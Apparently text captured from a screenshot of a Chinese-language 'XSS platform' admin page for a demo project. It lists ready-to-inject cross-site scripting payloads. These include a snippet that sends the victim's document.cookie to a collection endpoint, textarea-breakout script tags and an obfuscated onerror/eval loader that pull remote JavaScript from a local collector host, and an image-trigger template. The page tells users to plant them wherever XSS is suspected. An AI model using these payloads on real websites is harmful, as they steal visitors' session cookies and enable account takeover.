 XSS平台
admin
我的项目
我的模块 / 公共模块
管理后台
项目代码
将下面任一代码植入怀疑出现 XSS 的位置（注意 ' 的转义），即可在项目内容中查看效果。
项目代码
复制
(function(){(new Image()).src="/index.php?do=api&id=demoK1&cookie="+esca
pe(document.cookie);})();x=new Image();x.src="/authtest.php?id=demoK1&in
fo=";(new Image()).src="/index.php?do=api&id=demoK1&cookie="+escape(docu
ment.cookie);
方式一
复制
</textarea>'"><script src=http://127.0.0.1:18081/demoK1?1795444217></scr
ipt>
方式二
复制
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%
2F127.0.0.1%3A18081%2FdemoK1%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%2
9%3B/.source));//>
代码地址
复制
http://127.0.0.1:18081/demoK1?1795444217
短网址/长链接
复制
http://127.0.0.1:18081/demoK1?1795444217
图片触发
复制
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
返回首页